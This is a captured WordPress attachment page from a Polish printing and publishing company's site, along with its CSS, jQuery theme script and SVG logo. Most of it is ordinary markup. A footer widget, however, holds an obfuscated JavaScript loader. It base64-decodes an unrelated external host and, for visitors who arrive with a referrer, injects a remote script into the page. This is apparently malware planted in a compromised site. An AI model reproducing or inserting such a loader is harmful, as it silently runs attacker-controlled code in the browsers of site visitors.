		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-2529" class="single post-2529 attachment type-attachment status-inherit hentry post">

											<div class="top">
							<div class="separator"></div>
						</div>
					
					<div class="post-header alignwide">

						<h1 class="post-title">zapol-prezentuje-album-szczecin-05</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						<p class="attachment"><a href='https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg'><img fetchpriority="high" decoding="async" width="300" height="199" src="https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05-300x199.jpg" class="attachment-medium size-medium" alt="" srcset="https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05-300x199.jpg 300w, https://zapol.com.pl/wp-content/uploads/2016/05/zapol-prezentuje-album-szczecin-05.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

							
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

							
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4
body_size: 1091
content:
/**
 * Swiper Custom CSS
 */

.section-slider {
    padding: 0 2rem 4rem 2rem;
}

.swiper-container {
    width: 100%;
    height: auto;
}

.swiper-container img {
    display: block;
    margin: 0;
}
.swiper-button-next,
.swiper-button-prev {
    color: #fff;
}

.swiper-pagination-bullet {
    width: 12px;
    height: 12px;
    background: #fff;
    opacity: 0.4;
}

.swiper-pagination-bullet-active {
    background: #fff;
    opacity: 1;
}

.slide-overlay {
    position: absolute;
    left: 0;
    bottom: 10%;
    opacity: 0;
}

@keyframes OverlayDown {
    from {
        opacity: 0;
        bottom: 10%;
    }
    to {
        opacity: 1;
        bottom: 0;
    }
}

.swiper-slide-active .slide-overlay,
.swiper-slide .swiper-slide-duplicate-active .slide-overlay {
    animation: OverlayDown 1s ease-out 1s;
    animation-timing-function: ease-out;
    animation-fill-mode: forwards;
}

.swipe-slide {
    -webkit-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    transition-delay: 300ms;
}
.swiper-wrapper {
    -webkit-transform-style: preserve-3d;
}


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4
body_size: 2783
content:
jQuery(document).ready(function ($) {


	// Dropdown menus on touch devices
	$('.main-menu li:has(ul)').doubleTapToGo();


	// Toggle mobile menu and mobile search
	$(".nav-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".mobile-menu").slideToggle('300');
		$(".mobile-search").slideToggle('300');
		return false;
	});


	// Toggle header search
	$(".search-toggle").on("click", function () {
		$(this).toggleClass("active");
		$(".header-search").slideToggle();
		if ($(this).hasClass("active")) {
			$(".header-search .search-field").focus();
		} else {
			$(".header-search .search-field").blur();
		}
		return false;
	});


	// Hide mobile > 930 and header search < 930
	$(window).resize(function () {
		if ($(window).width() > 930) {
			$(".nav-toggle").removeClass("active");
			$(".mobile-menu").hide();
			$(".mobile-search").hide();
		}
		if ($(window).width() < 930) {
			$(".search-toggle").removeClass("active");
			$(".header-search").hide();
		}
	});


	// Resize videos after container
	var vidSelector = "iframe, object, video";
	var resizeVideo = function (sSel) {
		$(sSel).each(function () {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if (!$video.attr("data-origwidth")) {
				$video.attr("data-origwidth", $video.attr("width"));
				$video.attr("data-origheight", $video.attr("height"));
			}

			var ratio = iTargetWidth / $video.attr("data-origwidth");

			$video.css("width", iTargetWidth + "px");
			$video.css("height", ($video.attr("data-origheight") * ratio) + "px");
		});
	};

	resizeVideo(vidSelector);

	$(window).resize(function () {
		resizeVideo(vidSelector);
	});


});



/* Add class swipebox to every image */
jQuery(function ($) {
	$(
		"a[href$='.jpg'],a[href$='.jpeg'],a[href$='.png'],a[href$='.gif'],a[href$='.webp']"
	).addClass("swipebox");
	console.log("swipebox - class swipebox added to links");
});

/* Script for Swipebox */
console.log("swipebox - start");
jQuery(function ($) {
	$(".swipebox").swipebox({
		//useCSS : true, // false will force the use of jQuery for animations
		//useSVG : true, // false to force the use of png for buttons
		//initialIndexOnArray : 0, // which image index to init when a array is passed
		//hideCloseButtonOnMobile : false, // true will hide the close button on mobile devices
		hideBarsDelay: 0 // delay before hiding bars on desktop, 0 to always show caption and action bar
		//videoMaxWidth : 1140, // videos max width
		//beforeOpen: function() {}, // called before opening
		//afterOpen: null, // called after opening
		//afterClose: function() {}, // called after closing
		//loopAtEnd: false // true will return to the first image after the last image is reached
	});
});
console.log("swipebox - finish");


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
